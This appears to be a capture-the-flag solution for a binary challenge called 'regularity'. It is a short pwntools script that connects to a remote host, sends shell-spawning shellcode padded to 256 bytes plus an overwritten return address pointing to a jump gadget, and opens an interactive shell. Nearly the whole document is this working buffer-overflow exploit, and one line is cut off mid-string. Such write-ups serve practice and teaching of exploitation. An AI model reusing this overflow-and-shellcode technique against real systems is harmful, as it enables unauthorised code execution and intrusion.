 Solution
from pwn import *
context(arch="amd64", terminal=["tmux", "new-window
#io = process("./regularity")
io = remote("94.237.60.154",57626)
jmp_addr = 0x401041
payload = asm(shellcraft.sh()).ljust(256, b"A")
payload += p64(jmp_addr)
io.recv()
io.sendline(payload)
io.interactive()